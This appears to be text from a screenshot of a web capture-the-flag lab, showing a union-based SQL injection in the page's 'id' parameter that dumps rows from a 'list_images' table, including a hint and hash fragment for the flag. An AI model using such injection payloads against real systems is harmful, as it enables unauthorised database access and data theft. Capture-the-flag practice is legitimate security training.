 Not secure 10.39.42.166/?page=searchimg&id=1+AND+1%3D2+UNION+SELECT+id%2C+CONCAT%28url%2C+title%2C+comment%29+FROM+list_images&Submit=Submit#
42
HOME SURVEY MEMBERS
ID: 1 AND 1=2 UNION SELECT id, CONCAT(url, title, comment) FROM list_images
Title: https://fr.wikipedia.org/wiki/Logo_de_GoGoogleGoogle it !
Url : 3
ID: 1 AND 1=2 UNION SELECT id, CONCAT(url, title, comment) FROM list_images
Title: https://en.wikipedia.org/wiki/Earth#/medEarthEarth!
Url : 4
ID: 1 AND 1=2 UNION SELECT id, CONCAT(url, title, comment) FROM list_images
Title: borntosec.ddns.net/images.pngHack me ?If you read this just use this md5 decode lowercase then sha256 to win this flag ! : 1928e8083cf461a51303
Url : 5
IMAGE NUMBER: